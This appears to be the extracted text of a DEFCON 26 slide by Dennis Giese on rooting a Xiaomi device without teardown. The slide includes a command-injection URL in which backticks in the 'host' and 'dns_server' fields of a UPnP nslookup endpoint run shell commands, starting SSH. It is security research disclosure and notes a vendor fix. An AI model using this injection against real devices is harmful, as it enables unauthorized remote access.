 Rooting
• Teardown of device not necessary
• Classic vulnerability: no input validation
http://{ip}:9999/{ssdp id}/Upnp/resource/sys?command=nslookup&host=`echo
192.168.0.2`&dns_server=`/etc/init.d/ssh start`
Update (08.08.2018): Xiaomi
claims this was fixed in an
internal release in April 2018
Research in cooperation with “teprrr”
DEFCON 26 – Dennis Giese
43